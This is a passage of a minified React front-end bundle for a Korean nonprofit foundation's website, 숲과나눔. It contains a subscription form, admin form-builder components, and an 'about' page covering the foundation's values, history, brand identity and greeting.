\uc785\ub825\ud574\uc8fc\uc138\uc694",...R("email",{required:!0})}),Object(g.jsx)(K.b,{color:"b.wh",children:"\uc774\uba54\uc77c\uc740 \ud544\uc218 \ud56d\ubaa9\uc785\ub2c8\ub2e4."})]}),Object(g.jsxs)(K.a,{id:"name",pl:{base:"0",lg:"4"},pb:{base:"2",lg:"0"},isInvalid:D.name,children:[Object(g.jsx)(Y.a,{size:"lg",w:{base:"300px",lg:"180px"},type:"text",placeholder:"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694",...R("name",{required:!0})}),Object(g.jsx)(K.b,{color:"b.wh",children:"\uc774\ub984\uc740 \ud544\uc218 \ud56d\ubaa9\uc785\ub2c8\ub2e4."})]}),Object(g.jsx)(K.a,{id:"name",pl:{base:"0",lg:"4"},children:Object(g.jsx)(U.a,{type:"submit",size:"lg",fontSize:"md",colorScheme:"dgr",borderRadius:"8",children:"\uad6c\ub3c5\ud558\uae30"})})]})})]})})})]})}ke.defaultProps={};var Se=ke,_e=i(114);function Ce(e){let{children:t}=e;return Object(g.jsx)(j.b,{padding:"5",children:t})}Ce.defaultProps={};var Ae=Ce;function Fe(e){let{}=e;new b.QueryClient;const{isLoading:t,error:i,data:r}=Object(b.useQuery)("getPage",(()=>f.get("?mode=list&type=form").then((e=>e.data))));return Object(g.jsxs)(Ae,{children:[!t&&Object(g.jsxs)(_e.a,{variant:"striped",colorScheme:"teal",children:[Object(g.jsx)(_e.e,{children:Object(g.jsxs)(_e.f,{children:[Object(g.jsx)(_e.d,{children:"ID"}),Object(g.jsx)(_e.d,{children:"\uc81c\ubaa9"})]})}),Object(g.jsx)(_e.b,{children:r.map(((e,t)=>Object(g.jsxs)(_e.f,{children:[Object(g.jsx)(_e.c,{children:e.id}),Object(g.jsx)(_e.c,{children:Object(g.jsx)(j.i,{href:be(`/form-builder-edit?form_id=${e.id}`),children:e.title})})]},t)))})]}),Object(g.jsx)(j.b,{pt:"5",children:Object(g.jsx)(U.a,{as:"a",href:be("/form-builder-new"),size:"md",colorScheme:"dgr",children:"\uc591\uc2dd \ucd94\uac00"})})]})}Fe.defaultProps={};var Ie=Fe,We=i(115);const Le=["text","textarea","select","checkbox","radio","file","email"];function He(e){let{item:t,index:i,onFieldUpdate:c}=e;const[s,o]=Object(r.useState)(!1),{handleSubmit:n,register:l,formState:{errors:a,isSubmitting:b}}=Object(ve.a)({defaultValues:t});return Object(g.jsx)(g.Fragment,{children:s?Object(g.jsx)(j.b,{border:"1px",borderColor:"b.lg",p:"4",children:Object(g.jsxs)("form",{name:"newFieldGroup",onSubmit:n((function(e){c(e,i),o(!1)})),children:[Object(g.jsxs)(j.l,{columns:[3],spacing:"10px",children:[Object(g.jsxs)(K.a,{children:[Object(g.jsx)(K.c,{fontSize:"xs",htmlFor:"type",children:"\ud544\ub4dc \ud0c0\uc785"}),Object(g.jsx)(We.a,{size:"sm",placeholder:"\ud544\ub4dc \ud0c0\uc785",...l("type",{required:!0}),children:Le.map(((e,t)=>Object(g.jsx)("option",{value:e,children:e},t)))})]}),Object(g.jsxs)(K.a,{children:[Object(g.jsx)(K.c,{fontSize:"xs",htmlFor:"key",children:"\ud544\ub4dc key"}),Object(g.jsx)(Y.a,{size:"sm",id:"key",placeholder:"\ud544\ub4dc key(\uc601\ubb38\uc790, \uc22b\uc790, _ \ub9cc \uac00\ub2a5)",...l("key",{required:!0})})]}),Object(g.jsx)(j.b,{}),Object(g.jsxs)(K.a,{children:[Object(g.jsx)(K.c,{fontSize:"xs",htmlFor:"label",children:"\ub77c\ubca8\uba85"}),Object(g.jsx)(Y.a,{size:"sm",id:"label",placeholder:"\ub77c\ubca8\uba85",...l("label",{required:!0})})]}),Object(g.jsxs)(K.a,{children:[Object(g.jsx)(K.c,{fontSize:"xs",htmlFor:"placeholder",children:"\ub3c4\uc6c0\ub9d0"}),Object(g.jsx)(Y.a,{size:"sm",id:"placeholder",placeholder:"\ub3c4\uc6c0\ub9d0",...l("placeholder",{required:!1})})]}),Object(g.jsxs)(K.a,{children:[Object(g.jsx)(K.c,{fontSize:"xs",htmlFor:"defaultValue",children:"\uae30\ubcf8\uac12"}),Object(g.jsx)(Y.a,{size:"sm",id:"defaultValue",placeholder:"\uae30\ubcf8\uac12",...l("defaultValue",{required:!1})})]}),Object(g.jsxs)(K.a,{children:[Object(g.jsx)(K.c,{fontSize:"xs",htmlFor:"options",children:"\uc635\uc158(radio, checkbox, select)"}),Object(g.jsx)(Y.a,{size:"sm",id:"options",placeholder:"\ucf64\ub9c8(,)\ub85c \uad6c\ubd84",...l("options",{required:!1})})]}),Object(g.jsxs)(K.a,{children:[Object(g.jsx)(K.c,{fontSize:"xs",htmlFor:"showLabel",children:"\ub77c\ubca8 \ud45c\uc2dc"}),Object(g.jsxs)(We.a,{size:"sm",placeholder:"\ub77c\ubca8 \ud45c\uc2dc",...l("showLabel",{required:!0}),children:[Object(g.jsx)("option",{value:"true",children:"\ud45c\uc2dc"}),Object(g.jsx)("option",{value:"false",children:"\ud45c\uc2dc \uc548 \ud568"})]})]}),Object(g.jsxs)(K.a,{children:[Object(g.jsx)(K.c,{fontSize:"xs",htmlFor:"required",children:"\ud544\uc218 \uc5ec\ubd80"}),Object(g.jsxs)(We.a,{size:"sm",placeholder:"\ud544\uc218 \uc5ec\ubd80",...l("required",{required:!0}),children:[Object(g.jsx)("option",{value:"true",children:"\ud544\uc218"}),Object(g.jsx)("option",{value:"false",children:"\uc120\ud0dd"})]})]}),Object(g.jsxs)(K.a,{children:[Object(g.jsx)(K.c,{fontSize:"xs",htmlFor:"style.width",children:"\ub108\ube44"}),Object(g.jsx)(Y.a,{size:"sm",id:"style.width",placeholder:"\ub108\ube44",...l("style.width",{required:!1})})]})]}),Object(g.jsx)(j.b,{textAlign:"right",children:Object(g.jsx)(U.a,{variant:"outline",size:"xs",mt:"4",colorScheme:"g",isLoading:b,type:"submit",children:"\uc801\uc6a9"})})]})}):Object(g.jsx)(j.b,{border:"1px",borderColor:"b.lg",p:"4",children:Object(g.jsxs)(j.e,{justify:"space-between",align:"center",children:[Object(g.jsx)(j.h,{as:"h3",size:"sm",children:""===t.label?"\ub77c\ubca8\uc744 \uc785\ub825\ud574 \uc8fc\uc138\uc694.":`${t.label} (${t.key})`}),Object(g.jsx)(U.a,{variant:"outline",size:"xs",colorScheme:"g",type:"button",onClick:()=>o(!0),children:"\uc218\uc815"})]})})})}He.defaultProps={};var Be=He;function Pe(e){let{list:t,onFieldsUpdate:i}=e;const[c,s]=Object(r.useState)(t);Object(r.useEffect)((()=>{i(c)}),[c]);const o=(e,t)=>{let i=[...c];i[t]=e,s(i)};return Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.h,{size:"sm",pb:"1",color:"b.gr",children:"\ud544\ub4dc"}),Object(g.jsx)(j.p,{pb:"3",fontSize:"xs",children:"\ube44\ub85c\uadf8\uc778 \uc720\uc800 \ud655\uc778\uc744 \uc704\ud574 \uc774\ub984(name)\uacfc \uc774\uba54\uc77c(email)\uc740 \ud544\uc218\uc785\ub2c8\ub2e4."}),Object(g.jsx)(j.n,{children:c.map(((e,t)=>Object(g.jsx)(Be,{item:e,index:t,onFieldUpdate:o},t)))}),Object(g.jsx)(j.b,{textAlign:"right",pt:"6",children:Object(g.jsx)(U.a,{variant:"outline",size:"sm",colorScheme:"g",type:"button",onClick:()=>{s([...c,{type:"text",key:"",label:"",placeholder:"",defaultValue:"",showLabel:"true",required:"true",validation:"",options:"",style:{width:"100%"}}])},children:"\ud544\ub4dc \ucd94\uac00"})})]})}Pe.defaultProps={};var Ne=Pe;function Me(e){let{item:t,list:i,index:c,onUpdateFieldGroupItem:s}=e;const[o,n]=Object(r.useState)(t),{handleSubmit:l,register:a,formState:{errors:b,isSubmitting:d}}=Object(ve.a)({defaultValues:o});return Object(r.useEffect)((()=>{s(o,c)}),[o]),Object(g.jsx)(g.Fragment,{children:Object(g.jsxs)(j.b,{border:"1px",borderColor:"b.lg",p:"4",children:[Object(g.jsx)(j.h,{size:"sm",pb:"3",color:"b.gr",children:"\uadf8\ub8f9 \uc815\ubcf4"}),Object(g.jsx)(j.b,{pb:"6",children:Object(g.jsx)("form",{name:"newFieldGroup",onSubmit:l((function(e){n({...o,...e})})),children:Object(g.jsxs)(j.l,{columns:[4],spacing:"10px",children:[Object(g.jsx)(K.a,{children:Object(g.jsx)(Y.a,{size:"sm",id:"id",placeholder:"\uadf8\ub8f9 id(\uc601\ubb38\uc790, \uc22b\uc790, _ \ub9cc \uac00\ub2a5)",...a("id",{required:!0})})}),Object(g.jsx)(K.a,{children:Object(g.jsx)(Y.a,{size:"sm",id:"title",placeholder:"\uadf8\ub8f9 \uc81c\ubaa9",...a("title",{required:!0})})}),Object(g.jsx)(K.a,{children:Object(g.jsxs)(We.a,{size:"sm",placeholder:"\uadf8\ub8f9 \uc815\ub82c",...a("layout",{required:!0}),children:[Object(g.jsx)("option",{value:"vertical",children:"\uc138\ub85c"}),Object(g.jsx)("option",{value:"horizontal",children:"\uac00\ub85c"})]})}),Object(g.jsx)(U.a,{variant:"outline",size:"sm",colorScheme:"g",isLoading:d,type:"submit",children:"\uadf8\ub8f9 \uc815\ubcf4 \uc801\uc6a9"})]})})}),Object(g.jsx)(Ne,{list:t.fields,onFieldsUpdate:e=>{n({...o,fields:e})}})]})})}Me.defaultProps={};var Te=Me;function Re(e){let{fieldGroups:t,onUpdateFieldGroups:i}=e;const[c,s]=Object(r.useState)(t),o=(e,t)=>{let i=[...c];i[t]=e,s(i)};return Object(r.useEffect)((()=>{i(c)}),[c]),Object(g.jsxs)(g.Fragment,{children:[Object(g.jsxs)(j.b,{pb:"5",children:[Object(g.jsx)(j.h,{size:"md",pb:"4",children:"\ud544\ub4dc \uadf8\ub8f9 \ubaa9\ub85d"}),Object(g.jsx)(j.n,{children:c.map(((e,t)=>Object(g.jsx)(Te,{item:e,list:c,index:t,onUpdateFieldGroupItem:o},t)))})]}),Object(g.jsx)(j.b,{textAlign:"right",children:Object(g.jsx)(U.a,{variant:"outline",size:"md",type:"button",colorScheme:"g",onClick:()=>{s([...c,{id:"",title:"",fields:[],layout:"vertical"}])},children:"\ud544\ub4dc \uadf8\ub8f9 \ucd94\uac00"})})]})}Re.defaultProps={};var De=Re;function Qe(e){let{params:t}=e;const{isLoading:i,error:c,data:s}=Object(b.useQuery)("getPost",(()=>y(t.form_id))),[o,n]=Object(r.useState)([]),l=Object(b.useMutation)((e=>(e=>f.post("?mode=update",e).then((e=>e.data)))(e)),{onSuccess:()=>{alert("\uc591\uc2dd\uc744 \uc800\uc7a5\ud588\uc2b5\ub2c8\ub2e4.")}}),{handleSubmit:a,register:d,formState:{errors:h,isSubmitting:x},setValue:p}=Object(ve.a)();Object(r.useEffect)((()=>{void 0!==s&&(p("post_title",s.title),n(JSON.parse(s.meta.form_formsettings)))}),[s]);return Object(g.jsx)(Ae,{children:!i&&s&&Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsxs)(j.b,{w:"30%",children:[Object(g.jsx)(j.h,{size:"xl",pb:"5",children:"\uc591\uc2dd \ud3b8\uc9d1"}),Object(g.jsxs)("form",{name:"newForm",onSubmit:a((function(e){const t={ID:s.id,...e,post_type:"form",post_status:"private",meta:{form_formsettings:JSON.stringify(o)}};l.mutate(t)})),children:[Object(g.jsxs)(K.a,{isInvalid:h.name,children:[Object(g.jsx)(K.c,{htmlFor:"post_title",children:"\uc591\uc2dd \uc81c\ubaa9"}),Object(g.jsx)(Y.a,{id:"post_title",placeholder:"\uc591\uc2dd \uc81c\ubaa9",...d("post_title",{required:!0}),readOnly:!0}),Object(g.jsx)(K.b,{children:h.name&&h.name.message})]}),Object(g.jsx)(U.a,{mt:4,colorScheme:"dgr",isLoading:x,type:"submit",children:"\uc800\uc7a5\ud558\uae30"})]})]}),o.length>0&&Object(g.jsx)(j.b,{w:"65%",children:Object(g.jsx)(De,{fieldGroups:o,onUpdateFieldGroups:e=>{n(e)}})})]})})}Qe.defaultProps={};var Ee=Qe;function qe(e){let{}=e;const[t,i]=Object(r.useState)([]),c=Object(b.useMutation)((e=>(e=>f.post("?mode=create",e).then((e=>e.data)))(e)),{onSuccess:()=>{alert("\uc591\uc2dd\uc744 \uc800\uc7a5\ud588\uc2b5\ub2c8\ub2e4.")}}),{handleSubmit:s,register:o,formState:{errors:n,isSubmitting:l}}=Object(ve.a)();return Object(g.jsx)(Ae,{children:Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsxs)(j.b,{w:"30%",children:[Object(g.jsx)(j.h,{size:"xl",pb:"5",children:"\uc0c8\ub85c\uc6b4 \uc591\uc2dd \ucd94\uac00"}),Object(g.jsxs)("form",{name:"newForm",onSubmit:s((function(e){const i={...e,post_type:"form",post_content:JSON.stringify(t),post_status:"private"};c.mutate(i)})),children:[Object(g.jsxs)(K.a,{isInvalid:n.name,children:[Object(g.jsx)(K.c,{htmlFor:"post_title",children:"\uc591\uc2dd \uc81c\ubaa9"}),Object(g.jsx)(Y.a,{id:"post_title",placeholder:"\uc591\uc2dd \uc81c\ubaa9",...o("post_title",{required:!0})}),Object(g.jsx)(K.b,{children:n.name&&n.name.message})]}),Object(g.jsx)(U.a,{mt:4,colorScheme:"dgr",isLoading:l,type:"submit",children:"\uc800\uc7a5\ud558\uae30"})]})]}),Object(g.jsx)(j.b,{w:"65%",children:Object(g.jsx)(De,{fieldGroups:t,onUpdateFieldGroups:e=>{i(e)}})})]})})}qe.defaultProps={};var Ve=qe;function Ue(e){let{type:t,bgPath:i,title:r,subtitle:c,description:s}=e;const[o]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),n={big:{title:o?"2xl":"6xl",description:o?"lg":"4xl",paddingTop:o?40:280,paddingBottom:o?40:280,paddingLeft:o?40:1,paddingRight:o?40:1},small:{title:o?"xl":"5xl",description:o?"lg":"2xl",paddingTop:o?20:214,paddingBottom:o?20:214,paddingLeft:o?20:1,paddingRight:o?20:1}},{title:l,description:a,paddingTop:b,paddingBottom:x,paddingLeft:p,paddingRight:O}=n[t];return Object(g.jsx)(g.Fragment,{children:Object(g.jsxs)(m,{background:"dgr",pt:b,pb:x,pl:p,pr:O,bgPath:i,children:[c&&Object(g.jsx)(j.h,{size:"2xl",color:"b.gr",paddingBottom:"6",children:c}),Object(g.jsx)(j.h,{size:l,color:"b.wh",paddingBottom:"8",children:r}),Object(g.jsx)(j.p,{as:"div",fontSize:a,color:"b.wh",children:Object(g.jsx)("p",{dangerouslySetInnerHTML:{__html:je(s)}})})]})})}Ue.defaultProps={type:"big"};var Ke=Ue;const Ye=x.a.div`
  position: relative;

  .slick-slider {
    .slick-prev {
      left: 50%;
      margin-left: 490px;
      top: -100px;
    }
    .slick-next {
      left: 50%;
      margin-left: 560px;
      top: -100px;
    }
    .slick-slide {
      opacity: 0.25;
      &.slick-active {
        opacity: 1;
      }
    }
  }

  .history-content {
    border-top: 3px solid ${e=>e.theme.colors.b.gr};
  }

  @media (max-width: ${e=>e.theme.breakpoints.sm}) {
    .slick-slider {
      .slick-prev {
        left: auto;
        right: 60px;
        top: -160px;
      }
      .slick-next {
        left: auto;
        right: 0;
        top: -160px;
      }
    }
  }
`,Ge=x.a.div`
  em {
    color: ${e=>e.theme.colors.b.gr};
  }
`;function Xe(e){let{}=e;const[t]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`);return Object(g.jsx)("br",{style:{display:""+(t?"none":"inline")}})}Xe.defaultProps={};var Je=Xe;const{flexBoxDirection:$e}=l;function Ze(e){let{}=e;const[t,i]=Object(r.useState)(0),[c,s]=Object(r.useState)(0),{isLoading:o,error:n,data:l}=Object(b.useQuery)("getHistoryTerms",(()=>k("history_year"))),{isLoading:a,error:x,data:p}=Object(b.useQuery)(["getHistoryList",t,l],(()=>_("history","history_year",l[t].slug||"",-1))),{isLoading:O,error:u,data:f}=Object(b.useQuery)("getfinanceTerms",(()=>k("finance_cat"))),{isLoading:w,error:v,data:y}=Object(b.useQuery)(["getFinance",c,f],(()=>_("finance","finance_cat",f[c].slug||"",-1))),[z]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),S={infinite:!1,speed:500,slidesToShow:z?1:2,slidesToScroll:1,nextArrow:Object(g.jsx)(Z,{color:"gr"}),prevArrow:Object(g.jsx)(Z,{color:"gr"})};return Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(Ke,{type:"big",bgPath:"about/topbg.png",title:"\uc232\uacfc\ub098\ub214",description:"\uba87 \uadf8\ub8e8\uc758 \ub098\ubb34\uac00 \ubaa8\uc5ec\uc57c \u2018\uc232\u2019\uc774\ub77c\uace0 \ud560 \uc218 \uc788\uc744\uae4c\uc694? <br />\uc81c \uadf8\ub298\uacfc \ub0b4\uc74c\uacfc \uc528\uc557\uacfc \uc5f4\ub9e4\ub97c \ub2e4\ub978 \ub098\ubb34, <br />\ub2e4\ub978 \uc0ac\ub78c, \ub108\ub978 \uc138\uc0c1\uacfc \ub098\ub204\uae30 \uc2dc\uc791\ud558\uba74<br />\u2018\uc232\u2019\uc774 \ub429\ub2c8\ub2e4. \u2018\ub098\ub214\u2019\uc774 \ub429\ub2c8\ub2e4."}),Object(g.jsxs)(m,{pt:110,children:[Object(g.jsx)(j.h,{as:"h1",size:"4xl",color:"b.g",pb:"10",id:"about01",children:"\ud575\uc2ec\uac00\uce58"}),Object(g.jsxs)(j.e,{children:[Object(g.jsxs)(j.b,{children:[Object(g.jsx)(V.a,{src:"/images/about/value01.png"}),Object(g.jsx)(j.p,{textAlign:"center",fontSize:"{isMobile ? 12 : 24}",fontWeight:700,children:"\uacf5\uacf5\uc131"})]}),Object(g.jsx)(j.m,{}),Object(g.jsxs)(j.b,{children:[Object(g.jsx)(V.a,{src:"/images/about/value02.png"}),Object(g.jsx)(j.p,{textAlign:"center",fontSize:"{isMobile ? 12 : 24}",fontWeight:700,children:"\ud22c\uba85\uc131"})]}),Object(g.jsx)(j.m,{}),Object(g.jsxs)(j.b,{children:[Object(g.jsx)(V.a,{src:"/images/about/value03.png"}),Object(g.jsx)(j.p,{textAlign:"center",fontSize:"{isMobile ? 12 : 24}",fontWeight:700,children:"\uc804\ubb38\uc131"})]}),Object(g.jsx)(j.m,{}),Object(g.jsxs)(j.b,{children:[Object(g.jsx)(V.a,{src:"/images/about/value04.png"}),Object(g.jsx)(j.p,{textAlign:"center",fontSize:"{isMobile ? 12 : 24}",fontWeight:700,children:"\ub3c5\ub9bd\uc131"})]})]})]}),Object(g.jsxs)(m,{children:[Object(g.jsx)(j.h,{as:"h1",size:"4xl",color:"b.g",pb:"10",children:"\uc778\uc7ac\uc0c1"}),Object(g.jsxs)(j.e,{direction:$e,alignItems:"center",children:[Object(g.jsx)(j.b,{maxW:"sm",pb:z?10:0,children:Object(g.jsxs)(j.e,{direction:z?"row":"column",children:[Object(g.jsx)(V.a,{objectFit:z?"contain":"none",src:"/images/about/pp01.png",width:z?"100px":"auto"}),Object(g.jsxs)(j.b,{pl:z?6:0,children:[Object(g.jsx)(j.h,{as:"h2",size:"2xl",pb:"4",pt:8,children:"\uacfc\ud559\uc5d0 \uae30\ubc18\ud55c \uc0ac\uace0\ub97c \ud558\ub294 \uc778\uc7ac"}),Object(g.jsx)(j.p,{children:"\ud569\ub9ac\uc131\uacfc \ube44\ud310\uc801 \uc0ac\uace0\ub825\uc744 \uac16\ucd94\uace0 \ud56d\uc0c1 \ud601\uc2e0\ud558\ub294 \uc790\uc138\ub85c \ud574\ub2f9 \ubd84\uc57c \ucd5c\uace0\uc758 \uc804\ubb38\uc131\uc744 \ucd94\uad6c\ud558\ub294 \uc778\uc7ac\uc640 \ud568\uaed8\ud569\ub2c8\ub2e4."})]})]})}),Object(g.jsx)(j.m,{}),Object(g.jsx)(j.b,{maxW:"sm",children:Object(g.jsxs)(j.e,{direction:z?"row":"column",children:[Object(g.jsx)(V.a,{objectFit:z?"contain":"none",src:"/images/about/pp02.png",width:z?"100px":"auto"}),Object(g.jsxs)(j.b,{pl:z?6:0,children:[Object(g.jsx)(j.h,{as:"h2",size:"2xl",pb:"4",pt:8,children:"\ud611\ub825\uc758 \ud798\uc744 \ubbff\ub294 \uc778\uc7ac"}),Object(g.jsx)(j.p,{children:"\ud63c\uc790\ubcf4\ub2e4 \ud568\uaed8 \ud568\uc73c\ub85c\uc368 \ub354 \ud070 \ud798\uc744 \ubc1c\ud718\ud560 \uc218 \uc788\ub2e4\ub294\uc2e0\ub150\uc73c\ub85c, \uc18c\ud1b5\uacfc \ud611\ub3d9\uc744 \uc911\uc2dc\ud558\uace0 \uc8fc\ubcc0 \uc0ac\ub78c\ub4e4\uacfc \uc870\ud654\ub97c\uc774\ub8e8\uace0\uc790 \ud558\ub294 \uc778\uc7ac\uc640 \ud568\uaed8\ud569\ub2c8\ub2e4."})]})]})}),Object(g.jsx)(j.m,{}),Object(g.jsx)(j.b,{maxW:"sm",children:Object(g.jsxs)(j.e,{direction:z?"row":"column",children:[Object(g.jsx)(V.a,{objectFit:z?"contain":"none",src:"/images/about/pp03.png",width:z?"100px":"auto"}),Object(g.jsxs)(j.b,{pl:z?6:0,children:[Object(g.jsx)(j.h,{as:"h2",size:"2xl",pb:"4",pt:8,children:"\uacf5\uacf5\uc758 \uac00\uce58\ub97c \uc874\uc911\ud558\ub294 \uc778\uc7ac"}),Object(g.jsx)(j.p,{children:"\uc0ac\ud68c \uad6c\uc131\uc6d0\uc774\ub77c\ub294 \uc778\uc2dd\uacfc \uadf8\uc5d0 \ub9de\ub294 \ub3c4\ub355\uc801 \ud488\uc131\uc744 \uac16\ucd94\uace0\ub09c\uc81c \ud574\uacb0\uc744 \uc704\ud55c \ud589\ub3d9\uacfc \uc2e4\ucc9c\uc73c\ub85c \uc0ac\ud68c\uc5d0 \uae30\uc5ec\ud558\uace0\uc790 \ud558\ub294\uc778\uc7ac\uc640 \ud568\uaed8\ud569\ub2c8\ub2e4."})]})]})})]})]}),Object(g.jsx)(m,{background:"llg",pb:1,children:Object(g.jsxs)(Ye,{children:[Object(g.jsx)(j.h,{as:"h1",size:"4xl",color:"b.g",pb:"20",children:"\uc5f0\ud601"}),!o&&l&&Object(g.jsx)(X,{list:l.map((e=>({label:e.name,value:e.slug}))),selectedItemIndex:t,onClickItem:(e,t)=>{i(t)},size:"4xl",wrap:!0}),Object(g.jsx)(j.b,{pt:"10",className:"history-content",children:!a&&0!==p.length&&Object(g.jsx)(E.a,{...S,children:p.map(((e,t)=>Object(g.jsx)("div",{children:Object(g.jsxs)(j.b,{w:"600px",marginRight:"6",minH:z?"200px":"400px",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.gr",pb:"5",children:e.title}),Object(g.jsx)(j.p,{lineHeight:"2",dangerouslySetInnerHTML:{__html:je(e.content)}})]})},t)))})})]})}),Object(g.jsxs)(m,{children:[Object(g.jsx)(j.h,{as:"h1",size:"4xl",color:"b.g",pb:"8",children:"\uc232\uacfc\ub098\ub214 BI(Brand Identity)"}),Object(g.jsxs)(j.p,{color:"b.g",children:["\uc232\uacfc\ub098\ub214\uc758 \uc2ec\ubc8c\uc740 \ubb34\ud55c\ub300\uc758 \ud615\uc0c1 \uc18d\uc5d0 \uc232\uc744 \uc0c1\uc9d5\ud558\ub294 \ub098\ubb34\uc640 \uc0ac\ub78c, \ub098\ub214\uc744 \uc0c1\uc9d5\ud558\ub294 \uc9c0\uad6c\uc758 \ud615\ud0dc\uac00 \uc11c\ub85c \ub9de\ub2ff\uc544 \uc788\ub294 \ubaa8\uc2b5\uc785\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"\uc232, \ud658\uacbd\uc744 \uc0c1\uc9d5\ud558\ub294 \ucd08\ub85d\uc0c9\uacfc \uc0ac\ub78c, \ubb38\ud654\ub97c \uc0c1\uc9d5\ud558\ub294 \ud68c\uc0c9\uc774 \uc11c\ub85c\uc758 \uc0c9\uac10\uc744 \uc870\uae08\uc529 \ub35c\uc5b4\ub0b4\uace0 \ub098\ub204\uc5b4, \uc5b4\uc6b8\ub9ac\uace0 \ud568\uaed8\ud558\ub294 \uc790\uc5f0\uc2a4\ub7ec\uc6b4 \ub18d\ub2f4\uc73c\ub85c \ud45c\ud604\ub3fc \uc788\uc2b5\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"\ub514\uc790\uc778\uacfc \uc0c9\uc744 \ucd5c\ub300\ud55c \uc808\uc81c\ud558\uace0 \uc624\uc9c1 \u2018\uc7ac\ub2e8\ubc95\uc778 \uc232\uacfc\ub098\ub214\u2019\uc774\ub77c\ub294 \uba85\uce6d\uacfc \uc758\ubbf8 \uc18d\uc5d0\uc11c \uadf8 \ub2f4\uc74c\uc0c8\ub97c \uc644\uc131\ud588\uc2b5\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"\ub098\ubb34\uc640\ub3c4 \uac19\uc740 \uc0ac\ub78c\xb7\uc778\uc7ac\xb7\ub9c8\uc74c, \uc232\uc744 \ub2ee\uc740 \uc9c0\uad6c\xb7\uc0ac\ud68c\xb7\ud658\uacbd, \ud658\uacbd\xb7\uc548\uc804\xb7\ubcf4\uac74 \ubd84\uc57c \uc778\uc7ac\uc5d0\uc11c \uc778\uc7ac\ub85c \uc774\uc5b4\uc9c0\ub294 \uc9c0\uc18d\uac00\ub2a5\ud558\uace0 \uc544\ub984\ub2e4\uc6b4 \uc138\uc0c1\uc744 \ub2f4\uc558\uc2b5\ub2c8\ub2e4."]}),Object(g.jsx)(j.b,{pt:"28",children:Object(g.jsx)(j.c,{children:Object(g.jsx)(V.a,{src:"/images/about/bi.png",maxW:z?"330px":"554px"})})})]}),Object(g.jsx)(j.c,{children:Object(g.jsx)(j.d,{orientation:"horizontal",color:"b.lg",maxW:"1200"})}),Object(g.jsxs)(m,{children:[Object(g.jsx)(j.h,{as:"h1",size:"4xl",color:"b.g",pb:"8",children:"Brand Color"}),Object(g.jsxs)(j.p,{color:"b.g",pb:"20",children:["\uc232\uacfc\ub098\ub214\uc758 \uceec\ub7ec\uc6e8\uc774\ub294 \ud65c\uc6a9\uc5d0 \ub530\ub77c 4\ub3c4 \uc6d0\uc0c9 \uc778\uc1c4\uc640 \uba54\uc778 \uc9c0\uc815 \uceec\ub7ec \ud32c\ud1a4 \ubcc4\uc0c9 \uc778\uc1c4\ub97c \ud65c\uc6a9\ud558\uc5ec \uc0ac\uc6a9\ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"\uc0c1\ud669\uacfc \uc801\uc6a9 \ub9e4\uccb4\uc5d0 \ub530\ub77c 4\ub3c4 \uc6d0\uc0c9 \uceec\ub7ec, \ubcf4\uc870 \uceec\ub7ec\uc640 \uba39 1\ub3c4 \uc870\ud569\uc744 \uc11c\ube0c \uceec\ub7ec\ub85c \ud65c\uc6a9\ud569\ub2c8\ub2e4."]}),Object(g.jsx)(j.c,{children:Object(g.jsx)(V.a,{src:"/images/about/color.png"})})]}),Object(g.jsxs)(m,{children:[Object(g.jsx)(j.h,{as:"h1",size:"5xl",color:"b.bk",pb:"10",id:"about02",children:"\uc778\uc0ac\ub9d0"}),Object(g.jsxs)(j.e,{direction:$e,children:[Object(g.jsxs)(j.p,{maxW:"640",fontSize:"16px",children:["(\uc7ac)\uc232\uacfc\ub098\ub214 \ud648\ud398\uc774\uc9c0\ub97c \ucc3e\uc544\uc8fc\uc2e0 \uc5ec\ub7ec\ubd84 \uac10\uc0ac\ub4dc\ub9bd\ub2c8\ub2e4.",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"(\uc7ac)\uc232\uacfc\ub098\ub214\uc740 \ub0a0\ub85c \ud669\ud3d0\ud654\ub418\uc5b4\uac00\uace0 \uc704\ud5d8\uc694\uc18c\uac00 \ub298\uc5b4\ub098\uace0 \uc788\ub294",Object(g.jsx)(Je,{})," \uac00\uc815, \uc77c\ud130, \uc9c0\uc5ed\uc0ac\ud68c\uc758 \ubbf8\ub798\uac00 \ubcf4\ub2e4 \uc548\uc804\ud558\uace0 \uac74\uac15\ud558\uba70 \uc9c0\uc18d\uac00\ub2a5\ud55c \uacf3\uc774",Object(g.jsx)(Je,{})," \ub418\uc5b4\uc57c \ud55c\ub2e4\ub294 \uc6b0\ub9ac \uc0ac\ud68c\uc758 \uc5ec\ub9dd\uc774 \ubaa8\uc5ec \ub9cc\ub4e4\uc5b4\uc9c4 \ube44\uc601\ub9ac \ubc95\uc778\uc785\ub2c8\ub2e4.",Object(g.jsx)(Je,{})," (\uc7ac) \uc232\uacfc\ub098\ub214\uc740 \ubbf8\ub798\uc5d0 \uc8fc\ub3c4\uc801 \uc5ed\ud560\uc744 \ud560 \uc778\uc7ac\ub97c \uc591\uc131\ud558\uace0,",Object(g.jsx)("br",{}),"\ub300\uc548\uc744 \uac1c\ubc1c\ud558\uace0 \ud655\uc0b0\uc2dc\ud0a4\uae30 \uc704\ud574 \uc0ac\ud68c\uc758 \uc5ec\ub7ec \uad6c\uc131\uccb4\uc640 \ub300\ud654\uc640 \uc9c0\ud61c\ub97c",Object(g.jsx)(Je,{})," \ub098\ub204\uba70 \ud568\uaed8 \uc2e4\ucc9c\ud558\ub294 \uac83\uc744 \ubaa9\uc801\uc73c\ub85c \ud558\uace0 \uc788\uc2b5\ub2c8\ub2e4.",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"\uc88b\uc740 \ub098\ubb34\uac00 \uc798 \uc790\ub77c \uc774\ub8ec \uc232\uc740 \uadf8 \uc548\uc758 \ubaa8\ub4e0 \uc0dd\uba85\uccb4\uac00 \uc11c\ub85c \ub098\ub204\uace0",Object(g.jsx)(Je,{})," \uacf5\uc0dd\ud568\uc73c\ub85c\uc368 